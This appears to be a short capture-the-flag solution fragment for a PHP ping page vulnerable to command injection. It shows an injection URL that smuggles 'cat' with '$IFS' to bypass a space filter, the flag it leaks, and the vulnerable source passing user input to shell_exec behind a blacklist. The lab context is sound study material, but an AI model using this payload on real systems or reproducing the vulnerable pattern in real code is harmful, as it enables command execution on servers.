 view-source:http://44f5bad8-a069-435a-9af3-4b5cb69d8bf5.node4.buuoj.cn:81///?ip=127.0.0.1;cat$IFS$9`ls`
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{d6cb6483-c723-4c90-9923-e8876b18efd3}";
5 ?>
6 /?ip=
7 <?php
8 if(isset($_GET['ip'])){
9   $ip = $_GET['ip'];
10   if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
11     echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
12     die("fxck your symbol!");
13   } else if(preg_match("/ /", $ip)){
14     die("fxck your space!");
15   } else if(preg_match("/bash/", $ip)){
16     die("fxck your bash!");
17   } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
18     die("fxck your flag!");
19   }
20   $a = shell_exec("ping -c 4 ".$ip);
21   echo "<pre>";
22   print_r($a);
23 }
24